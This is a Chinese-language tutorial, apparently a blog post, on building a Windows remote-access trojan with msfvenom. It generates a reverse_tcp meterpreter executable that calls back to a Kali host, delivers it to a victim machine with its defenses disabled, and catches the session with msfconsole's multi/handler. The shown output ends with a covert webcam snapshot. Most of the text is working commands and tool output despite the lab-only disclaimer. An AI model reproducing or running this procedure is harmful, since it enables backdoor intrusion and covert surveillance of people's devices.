郑重声明:本文分享的内容旨在传播知识、提高安全意识,并不用于任何非法或不道德的目的,所有测试均在虚拟机中进行。
一:概念
msfvenom用于生成各种类型的恶意软件payload,可以生成针对不同操作系统和应用程序的恶意代码,如木马、后门、恶意软件等,msfvenom在目标机上执行后门,在本地监听上线。
二:msfvenom语句格式
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.9.151 lport=4444 -f exe -o test.exe
三、生成windows远控木马的流程
1、查看kali的IP地址
┌──(root㉿kali)-[/home/kali]
└─# hostname -I
192.168.9.151 fd01:d84c:2a44::c55 fd01:d84c:2a44:0:4e33:d55a:d9b9:b46a fd01:d84c:2a44:0:20c:29ff:fee0:f1a7
2、生成远控木马文件
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.9.151 lport=4444 -f exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: test.exe

3、将生成的远控木马文件粘贴或传输到要攻击的目标机上(在实验机上可以先把防火墙和防病毒软件关闭,不然会被杀掉)

 4、配置监听端口
4、配置监听端口
- 进入msfconsole
┌──(root?kali)-[/home/kali]
└─# msfconsole
- 开启端口
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
- 查看必选项
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interf
ace may be specified)
LPORT 4444 yes The listen port
Exploit target:Id Name
-- ----
0 Wildcard Target
- 设置payload为windows/x64/meterpreter/reverse_tcp模块
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
- 配置的LHOST=192.168.9.151和LPORT=4444,IP地址和端口需要和msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.9.151 lport=4444 -f exe -o test.exe保持一致,为kali的IP地址和端口
msf6 exploit(multi/handler) > set lhost 192.168.9.151
lhost => 192.168.9.151
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show optionsModule options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted:
'', seh, thread, process,
none)
LHOST 192.168.9.151 yes The listen address (an int
erface may be specified)
LPORT 4444 yes The listen port
Exploit target:Id Name
-- ----
0 Wildcard Target
- 运行模块,在运行模块时,可充当受害者,在windows操作系统上双击传输过去远控木马文件
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.9.151:4444
[*] Sending stage (200262 bytes) to 192.168.8.64
[*] Sending stage (200262 bytes) to 192.168.8.64
[-] Failed to load client portion of stdapi.
[-] Failed to load client portion of priv.
[*] Meterpreter session 2 opened (192.168.9.151:4444 -> 192.168.8.64:53116 ) at 2024-06-25 22:41:11 -0400
[*] Meterpreter session 1 opened (192.168.9.151:4444 -> 192.168.8.64:53115 ) at 2024-06-25 22:41:11 -0400
- 执行远控操作
查看可执行的操作,根据描述内容选择所需的命令进行操作
meterpreter > help
Core Commands
=============Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter scrip......
Stdapi: Webcam Commands
=======================Command Description
------- -----------
record_mic Record audio from the default microphone for X
seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
- 执行webcam_snap从摄像头拍照
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/JKNrTHxN.jpeg
- 到kali的/home/kali/路径下查看抓取到的照片






















 3715
3715

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








